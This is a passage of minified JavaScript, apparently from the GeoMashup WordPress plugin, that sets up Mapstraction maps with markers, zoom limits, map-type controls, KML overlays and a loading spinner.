max_zoom=parseInt(GeoMashup.opts.auto_zoom_max,10);if(map.getZoom()>max_zoom){map.setZoom(max_zoom)}map.changeZoom.removeHandler(limitZoom)};if(typeof this.opts.auto_zoom_max!=="undefined"){this.map.changeZoom.addHandler(limitZoom)}this.map.autoCenterAndZoom()};GeoMashup.isMarkerVisible=function(marker){var map_bounds;try{map_bounds=this.map.getBounds()}catch(e){return false}return marker.getAttribute("visible")&&map_bounds&&map_bounds.contains(marker.location)};GeoMashup.centerMarker=function(marker,zoom){if(typeof zoom==="number"){this.map.setCenterAndZoom(marker.location,zoom)}else{this.map.setCenter(marker.location,{},true)}};GeoMashup.createMap=function(container,opts){var i,type_num,center_latlng,map_opts,map_types,request,url,objects,point,marker_opts,clusterer_opts,single_marker,ov,credit_div,initial_zoom=1,controls={},filter={};this.container=container;this.base_color_icon={};this.base_color_icon.image=opts.url_path+"/images/mm_36_black.png";this.base_color_icon.iconShadow="";this.base_color_icon.iconSize=[30,36];this.base_color_icon.shadowSize=[0,0];this.base_color_icon.iconAnchor=[15,36];this.base_color_icon.infoWindowAnchor=[15,2];this.multiple_term_icon=this.clone(this.base_color_icon);this.multiple_term_icon.image=opts.url_path+"/images/mm_36_mixed.png";this.forEach(opts,function(key,value){if("false"===value||"FALSE"===value){opts[key]=false}});this.have_parent_access=false;try{if(typeof parent==="object"){parent.document.getElementById("bogus-test");this.have_parent_access=true}}catch(parent_exception){}opts.home_url=opts.siteurl;map_types={G_NORMAL_MAP:mxn.Mapstraction.ROAD,G_SATELLITE_MAP:mxn.Mapstraction.SATELLITE,G_HYBRID_MAP:mxn.Mapstraction.HYBRID,G_PHYSICAL_MAP:mxn.Mapstraction.PHYSICAL};if(typeof opts.map_type==="string"){if(map_types[opts.map_type]){opts.map_type=map_types[opts.map_type]}else{type_num=parseInt(opts.map_type,10);if(isNaN(type_num)||type_num>2){opts.map_type=map_types.G_NORMAL_MAP}else{opts.map_type=type_num}}}else if(typeof opts.map_type==="undefined"){opts.map_type=map_types.G_NORMAL_MAP}this.map=new mxn.Mapstraction(this.container,opts.map_api);map_opts={enableDragging:true};map_opts.enableScrollWheelZoom=opts.enable_scroll_wheel_zoom?true:false;if(typeof this.map.enableGeoMashupExtras==="function"){this.map.enableGeoMashupExtras()}this.doAction("mapOptions",opts,map_opts);this.map.setOptions(map_opts);this.map.setCenterAndZoom(new mxn.LatLonPoint(0,0),0);this.doAction("newMap",opts,this.map);this.spinner_div=document.createElement("div");this.spinner_div.innerHTML='<div id="gm-loading-icon" style="-moz-user-select: none; z-index: 100; position: absolute; left: '+jQuery(this.container).width()/2+"px; top: "+jQuery(this.container).height()/2+'px;">'+'<img style="border: 0px none ; margin: 0px; padding: 0px; width: 16px; height: 16px; -moz-user-select: none;" src="'+opts.url_path+'/images/busy_icon.gif"/></a></div>';this.showLoadingIcon();this.map.load.addHandler(function(){GeoMashup.hideLoadingIcon()});if(!opts.object_name){opts.object_name="post"}this.opts=opts;filter.url=opts.siteurl+(opts.siteurl.indexOf("?")>0?"&":"?")+"geo_mashup_content=geo-query&map_name="+encodeURIComponent(opts.name);if(opts.lang&&filter.url.indexOf("lang=")===-1){filter.url+="&lang="+encodeURIComponent(opts.lang)}this.doAction("geoQueryUrl",this.opts,filter);this.geo_query_url=filter.url;this.map.changeZoom.addHandler(function(){GeoMashup.adjustZoom();GeoMashup.adjustViewport()},this);this.map.endPan.addHandler(function(){GeoMashup.adjustViewport()},this);if(opts.zoom!=="auto"&&typeof opts.zoom==="string"){initial_zoom=parseInt(opts.zoom,10)}else{initial_zoom=opts.zoom}if(opts.load_kml){try{opts.load_kml=jQuery("<div/>").html(opts.load_kml).text();if(initial_zoom==="auto"){this.map.addOverlay(opts.load_kml,true)}else{this.map.addOverlay(opts.load_kml)}}catch(e){}}if(this.term_manager){this.term_manager.load()}try{this.map.setMapType(opts.map_type)}catch(map_type_ex){}if(initial_zoom!=="auto"){if(opts.center_lat&&opts.center_lng){this.map.setCenterAndZoom(new mxn.LatLonPoint(parseFloat(opts.center_lat),parseFloat(opts.center_lng)),initial_zoom)}else if(opts.object_data&&opts.object_data.objects[0]){center_latlng=new mxn.LatLonPoint(parseFloat(opts.object_data.objects[0].lat),parseFloat(opts.object_data.objects[0].lng));this.map.setCenterAndZoom(center_latlng,initial_zoom)}else{url=this.geo_query_url+"&limit=1";if(opts.map_cat){url+="&map_cat="+opts.map_cat}jQuery.getJSON(url,function(objects){if(objects.length>0){center_latlng=new mxn.LatLonPoint(parseFloat(objects[0].lat),parseFloat(objects[0].lng));this.map.setCenterAndZoom(center_latlng,initial_zoom)}})}}this.location_bounds=null;if(opts.map_content==="single"){if(opts.object_data&&opts.object_data.objects.length&&!opts.load_kml){marker_opts={visible:true};if(typeof customGeoMashupSinglePostIcon==="function"){marker_opts=customGeoMashupSinglePostIcon(this.opts)}if(!marker_opts.image){marker_opts=this.colorIcon(opts.marker_default_color||"red");marker_opts.icon=marker_opts.image}this.doAction("singleMarkerOptions",this.opts,marker_opts);single_marker=new mxn.Marker(new mxn.LatLonPoint(parseFloat(opts.object_data.objects[0].lat),parseFloat(opts.object_data.objects[0].lng)));this.map.addMarkerWithData(single_marker,marker_opts);this.doAction("singleMarker",this.opts,single_marker)}}else if(opts.object_data){this.addObjects(opts.object_data.objects,true)}else{this.requestObjects(true);this.requestObjects(false)}if("GSmallZoomControl"===opts.map_control||"GSmallZoomControl3D"===opts.map_control){controls.zoom="small"}else if("GSmallMapControl"===opts.map_control){controls.zoom="small";controls.pan=true}else if("GLargeMapControl"===opts.map_control||"GLargeMapControl3D"===opts.map_control){controls.zoom="large";controls.pan=true}if(opts.add_map_type_control){controls.map_type=true}if(opts.add_overview_control){controls.overview=true}if(opts.enable_street_view!==false){controls.street_view=true}this.map.addControls(controls);if(opts.add_map_type_control&&typeof this.map.setMapTypes==="function"){if(typeof opts.add_map_type_control==="string"){opts.add_map_type_control=opts.add_map_type_control.split(/\s*,\s*/);if(typeof map_types[opts.add_map_type_control[0]]==="undefined"){opts.add_map_type_control=["G_NORMAL_MAP","G_SATELLITE_MAP","G_PHYSICAL_MAP"]}}opts.mxn_map_type_control=[];for(i=0;i<opts.add_map_type_control.length;i+=1){opts.mxn_map_type_control.push(map_types[opts.add_map_type_control[i]])}this.map.setMapTypes(opts.mxn_map_type_control)}this.map.load.addHandler(function(){GeoMashup.updateVisibleList()});if(typeof customizeGeoMashupMap==="function"){customizeGeoMashupMap(this.opts,this.map)}if(typeof customizeGeoMashup==="function"){customizeGeoMashup(this)}this.hideLoadingIcon();this.doAction("loadedMap",this.opts,this.map)};
